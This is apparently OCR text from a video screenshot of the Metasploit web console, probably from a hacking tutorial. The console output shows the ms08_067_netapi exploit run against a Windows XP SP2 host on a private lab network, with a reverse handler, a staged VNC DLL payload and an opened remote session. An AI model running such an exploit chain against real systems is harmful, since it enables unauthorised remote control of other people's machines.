 Metasploit Framework Web Console 3.2-release - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://127.0.0.1:55555/
Google
فيديو: اختراق نظام و...
(2 unread) Yahoo! Mail, n...
Metasploit Framework W...
Exploits Auxiliaries Payloads Console Sessions Options About
Metasploit Console (0)
>> exploit
[*] Started reverse handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Triggering the vulnerability...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (197133 bytes)...
[*] Upload completed.
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vnciewer in the background.
[*] VNC Server session 1 opened (10.0.0.60:4444 -> 10.0.0.162:1952)
[*] Session 1 created in the background.
msf exploit(ms08_067_netapi) >
Done